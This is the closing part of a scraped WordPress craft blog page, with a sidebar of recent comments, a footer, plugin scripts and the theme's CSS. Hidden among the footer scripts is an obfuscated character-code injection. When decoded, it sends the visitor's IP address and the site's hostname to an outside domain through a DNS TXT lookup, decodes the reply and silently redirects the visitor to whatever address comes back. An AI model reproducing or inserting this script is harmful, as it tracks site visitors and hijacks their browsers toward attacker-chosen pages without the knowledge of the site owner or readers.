		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">BeSquirrely</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1612">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://artfulparent.com/" class="url" rel="ugc external nofollow">Jean Van't Hul</a></span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1611">painting again!</a></li><li class="recentcomments"><span class="comment-author-link">Patty</span> on <a href="http://besquirrely.com/2014/12/30/painting-again/#comment-1610">painting again!</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/04/29/the-birdies-1352-1752/#comment-1583">The birdies 13/52-17/52</a></li><li class="recentcomments"><span class="comment-author-link"><a href="http://besquirrely.com/2014/12/30/painting-again/" class="url" rel="ugc">painting again! | Be Squirrely</a></span> on <a href="http://besquirrely.com/2014/01/05/the-birdies-152/#comment-1533">The Birdies. 1/52</a></li></ul></aside>		</div><!-- #secondary .widget-area -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			


			<div id="site-generator">
				Be Squirrely © 2026 </br>








			<span style="font-size:9px">Designed by <a href="http://theblogboat.co.za">The Blog Boat</a></span>

			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jemima/*","/wp-content/themes/twentyeleven/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "http://besquirrely.com/wp-admin/admin-ajax.php";
</script>
<script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://besquirrely.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="sbi_scripts-js-extra">
/* <![CDATA[ */
var sb_instagram_js_options = {"font_method":"svg","resized_url":"http://besquirrely.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"http://besquirrely.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"http://besquirrely.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://besquirrely.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://besquirrely.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://besquirrely.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://besquirrely.com/wp-content/themes/jemima/style.css
body_size: 1540
content:
/*


Theme Name: Jemima a child theme of twenty eleven


Template: twentyeleven


Theme URI: http://wordpress.org/extend/themes/twentyeleven


Author: Robyn at The Blog Boat


Author URI: www.theblogboat.co.za



*/





/* =Reset default browser CSS. Based on work by Eric Meyer: http://meyerweb.com/eric/tools/css/reset/index.html


-------------------------------------------------------------- */


@import url("../twentyeleven/style.css");





.entry-content, .entry-summary {


padding:1.0em 0 0;





}





ul, ol{





margin:0px;


}


ul


{





list-style:none;


line-height: 22px;


text-decoration: underline;





}











.entry-header .comments-link a {





display:none}





img[class*="align"], img[class*="wp-image-"], #content .gallery .gallery-icon img {


border: 0px;


padding: 0px;








}








.sep


{


display:none


}





#page {


margin: 2em auto;


max-width: 1030px;


}





#branding {





border-top:none;


}








body {


 background-image:url('bg.jpg')





}





#access li:hover > a, #access a:focus





{





background-color:none; background:none; color: #333031;


}





p 





{line-height: 1.6;}








#access { float:none; box-shadow:none; background-image:url('menu.png'); background-repeat:no-repeat;text-align:center;line-height: 40px;}





#access a { 


line-height: 2.333em;


font-family: 'Archivo Narrow', sans-serif;


color: white;


display: block;


text-transform: uppercase;


letter-spacing:1px;





padding: 0 1.2125em;


text-decoration: none;





}





.entry-meta a





{








font-weight:normal


}





.entry-meta {


font-size:10px;


letter-spacing:0.1em








}





a





{


color:#b7d6c6





}





#access ul { display:inline-block; margin: 0 0 -7px; padding-top: 4px;}








#access div { margin: 0 0 0 0; }





.entry-title





{


padding-bottom:0px





}





.entry-title, .entry-title a


{


font-family: 'Droid Serif', serif;


font-style: italic;


font-size: 14px;


font-weight:normal;


letter-spacing: 0.08em;








}














.entry-title a:hover


{





color:#b7d6c6


}





.widget-title {


font-family: 'Archivo Narrow', sans-serif;





}








body, input, textarea {





font:12px Arial;


}








#content {


margin: 0 34% 0 3.8%;


width: 70.4%;


}








#secondary {


margin-top: 20px;


float: right;


margin-right: 3.4%;


width: 19.4%;


}





.single #author-info {


    background: #f9f9f9;


    border-top: 1px solid #ddd;


    border-bottom: 1px solid #ddd;


    margin: 2.2em 0% 0 0%;


    padding: 20px 35.4%;


}





.hentry, .no-results {





border-bottom:0px;


background: url('footer.png') no-repeat bottom center;





}








#access .current-menu-item > a, #access .current-menu-ancestor > a, #access .current_page_item > a, #access .current_page_ancestor > a {


font-weight: normal;





}








#respond {


background: none;


border: none;


-moz-border-radius: 0px;


border-radius: 0px;


margin: 0;


padding: 0em;


position: relative;


width: 68.9%;





}











#reply-title {


color: #373737;


font-size: 18px;


font-weight: bold;


line-height: 30px;


font-family: 'Droid Serif', serif;





}








#respond input#submit {


background: #b7d5c5;


border: none;


-moz-border-radius: 3px;


border-radius: 3px;


-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


box-shadow: 0px 1px 2px rgba(0,0,0,0.3);


color: #fff;


cursor: pointer;


font-size: 15px;


margin: 20px 0;


padding: 5px 22px 5px 22px;


position: relative;


left: 0px;


text-shadow: 0 0px 0 rgba(0,0,0,0);


}








.commentlist > li.bypostauthor {


background: none;


border-color: none;


}





.commentlist > li.bypostauthor::before {


content:none





}








#site-generator {


background: none;


background-image: url('bg.jpg');


border-top: none;


color: #666;


font-size: 12px;


line-height: 2.2em;


padding: 2.2em 0.5em;


text-align: center;


}